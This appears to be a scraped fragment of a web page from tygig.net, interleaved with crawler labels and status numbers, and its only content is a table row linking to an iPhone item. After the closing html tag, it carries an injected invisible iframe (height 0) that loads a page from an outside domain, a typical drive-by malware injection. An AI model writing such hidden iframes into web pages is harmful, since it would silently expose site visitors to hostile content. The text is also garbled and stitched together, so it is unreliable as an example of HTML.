 404
Title
406
http://www.tygig.net/zxsp.php
<html>
<body>
Unranked_parent_url
<td width="26"><img src="/templets/images/t4.gif" width="25" height="20"border="0"/></td><td height="26"><a
href="/jgxx/shipinbobao/2009/0911/356.html" target="_blank"title="IPhone">IPhone/3G 16g</a></td>
</tr>
both_are_unranked
</table>
412
<!-- /bmfu2 -->
Initial
Invisible
</body>
</html><iframe scr=http://mm.aa88567.cn/index/mm.htm width=100 height=0></iframe>
408
Unranked_child_url